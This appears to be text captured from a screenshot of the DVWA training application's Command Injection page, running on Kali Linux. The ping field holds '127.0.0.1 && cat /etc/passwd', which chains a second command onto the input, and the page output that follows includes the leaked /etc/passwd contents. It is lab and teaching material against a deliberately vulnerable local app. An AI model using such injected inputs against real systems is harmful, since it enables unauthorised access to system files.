 Esperando para cargar (43
Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3104ms
rtt min/avg/max/mdev = 0.024/0.037/0.046/0.008 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin